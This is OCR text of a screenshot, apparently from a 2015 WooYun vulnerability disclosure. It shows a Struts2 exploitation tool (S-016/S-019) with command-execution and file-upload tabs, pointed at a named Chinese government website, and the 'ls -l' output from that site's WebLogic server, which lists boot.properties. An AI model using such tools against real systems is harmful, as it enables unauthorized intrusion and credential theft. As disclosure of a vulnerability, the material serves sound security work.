 Action: http://www.bjhgk.gov.cn/ww/documentDital.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls -l 执 行
总计 6364
drwxr-xr-x 3 weblogic bea 4096 2011-03-25 19sss2
drwxr-xr-x 3 weblogic bea 4096 2011-03-16 8zjwdi
drwxr-xr-x 3 weblogic bea 4096 2013-01-23 9ujpds
drwxr-xr-x 3 weblogic bea 4096 2011-04-02 app
drwxr-xr-x 2 weblogic bea 4096 2010-11-10 autodeploy
drwxr-xr-x 5 weblogic bea 4096 2013-02-20 bin
-rw-r--r-- 1 weblogic bea 114 2010-11-10 boot.properties
drwxr-xr-x 2 weblogic bea 4096 2013-01-18 c:\
drwxr-xr-x 11 weblogic bea 4096 11-19 14:43 config
drwxr-xr-x 2 weblogic bea 4096 2010-11-10 console-ext
-rw-r--r-- 1 weblogic bea 98 2014-06-04 debugMagicThreadDumpFile
-rw-r--r-- 1 weblogic bea 120 03-02 17:50 edit.lok
-rw-r--r-- 1 weblogic bea 462 2010-11-10 fileRealm.properties
drwxr-xr-x 2 weblogic bea 4096 03-19 16:41 FileStore-0
www.wooyun.org
命令执行完毕........----2015/4/10 10:27:54